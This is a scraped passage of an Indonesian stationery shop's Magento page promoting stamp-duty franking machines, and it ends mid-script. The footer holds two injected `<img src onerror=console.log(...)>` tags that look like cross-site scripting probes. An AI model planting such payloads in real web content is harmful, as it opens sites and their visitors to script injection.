Selengkapnya bisa telusuri disini: Mesin Tera Meterai - Peralatan Mesin Kantor & Sekolah</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Dalam kehidupan ini, pasti Anda seringkali menghadapi kondisi untuk pelegalan suatu dokumen. Salah satu cara untuk melegalkan dokumen, apalagi yang terkait dengan kuangan adalah dengan adanya materai. Materai bukan barang baru dalam kehidupan sehari-hari lantaran keharusan pembubuhan materai pada segala dokumen yang berhubungan dengan hukum. Penggunaan materai secara umum adalah dengan menempel secarik kertas materai pada bagian dokumen sebelum ditandatangani. Sistem ini biasa disebut dengan materai tempel. Namun kini sudah tersedia peralatan kantor yang bernama mesin tera materai.</p>
<p style="text-align: justify;">Kini sistem materai tempel sudah mulai ditinggalkan lantaran kehadiran mesin baru yang bernama mesin tera materai. Kini sistem materai pada dokumen sudah mulai diperbaharui dengan sistem teraan dari mesin tera materai. Sistem materai ini memakai mesin tera yang dibubuhi materai berbentuk cap. Dengan adanya mesin tera ini, proses kerja menjadi lebih efektif dan efisien lantaran pengguna tidak perlu membubuhkan tanggal, bulan dan tahun karena sudah tercetak secara otomatis di materai.</p>
<p style="text-align: justify;">Meski begitu, ada sistem pengisian saldo dimana pengguna harus mengisi saldo sesuai jumlah tertentu. Pengisian saldo tidak terlalu sulit lantaran pengguna tidak perlu membawa mesin ke kantor pajak, namun bisa memakai jaringan internet sehingga lebih praktis. Dengan adanya logo perusahaan dan laporan penggunaan, pemakaian mesin tera materai ini tidak akan bisa disalahgunakan untuk hal-hal yang tidak baik. Kapasitas tinta yang ada pada mesin tera materai umumnya mampu mencetak hingga 7.000 kali cetak. Hasil cetakan pun lebih cepat kering dan tetap tajam sehingga jelas terlihat di dokumen.</p>
<p style="text-align: justify;">Dengan hadirnya mesin tera materai, maka pekerjaan yang berhubungan dengan legalitas dokumen akan semakin praktis dan efisien. Tak heran jika kini mesin tera materai menjadi salah satu peralatan kantor yang wajib dimiliki perusahaan. Bina Mandiri Stationery menyediakan mesin tera materai dengan kualitas baik dengan harga yang ekonomis. Segera pesan mesin tera materai di Kami dan dapatkan penawaran harga menarik untuk pembelian dalam jumlah banyak.</p>
<p >(Mesin tera materai – ctgr-078-A)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="m3tH67tk2sGxuqKb" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">       <div class="message info empty"><div>We can&#039;t find products matching the selection.</div></div> </div></div><div class="sidebar sidebar-main">  </div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.stationary.biz.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.stationary.biz.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.stationary.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.stationary.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.stationary.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.stationary.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.stationary.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.stationary.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.stationary.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.stationary.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.stationary.biz.id/blog" id="id9pvZ6OqP" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=NF6Y7R3],#html-body [data-pb-style=OBLP0FP]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OBLP0FP]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff}#html-body [data-pb-style=NF6Y7R3]{align-self:stretch}#html-body [data-pb-style=CXOAJXY]{display:flex;width:100%}#html-body [data-pb-style=AD4N0HA],#html-body [data-pb-style=P6H744O],#html-body [data-pb-style=SIK7CJ2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(25% - 20px);margin:10px;align-self:stretch}#html-body [data-pb-style=AD4N0HA],#html-body [data-pb-style=P6H744O]{width:calc(16.6667% - 20px)}#html-body [data-pb-style=P6H744O]{width:calc(58.3333% - 20px)}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OBLP0FP"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NF6Y7R3"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CXOAJXY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SIK7CJ2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>stationery.biz.id</strong></div>
<ul>
<li><a href="https://www.stationary.biz.id/about-us/stationery-online-store-murah-lengkap/">About Us</a></li>
<li><a href="https://www.stationary.biz.id/lokasi/toko-alat-tulis-kantor-lengkap/">Store Location</a></li>
<li><a href="https://www.stationary.biz.id/paket-usaha-perlengkapan-atk-sekolah-kantor-untuk-toko-baru/">Paket Perdana Bisnis Stationary Sekolah dan Kantor</a></li>
<li><a href="https://www.stationary.biz.id/daftar-harga-alat-tulis-kantor-murah/">Daftar Harga Stationery</a></li>
</ul>
</div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AD4N0HA"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P6H744O"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/1DyU5AI"><img src="https://i.imgur.com/1DyU5AI.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(74);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-WT72TBG""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationary.biz.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationary.biz.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-88873755-1');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZEHQ1WF816');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 20,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-88873755-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":20,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-ZEHQ1WF816"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.stationary.biz.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.stationary.biz.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.stationary.biz.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.stationary.biz.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.stationary.biz.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.stationary.biz.id\/peralatan-mesin-kantor-dan-sekolah.html","name":"Peralatan Mesin Kantor & Sekolah"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.stationary.biz.id\/peralatan-mesin-kantor-dan-sekolah\/mesin-tera-meterai.html","name":"Mesin Tera Meterai"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.stationary.biz.id\/peralatan-mesin-kantor-dan-sekolah\/mesin-tera-meterai.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Mesin Tera Meterai lengkap di Toko Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.stationary.biz.id\/peralatan-mesin-kantor-dan-sekolah\/mesin-tera-meterai.html","numberOfItems":0,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationary.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
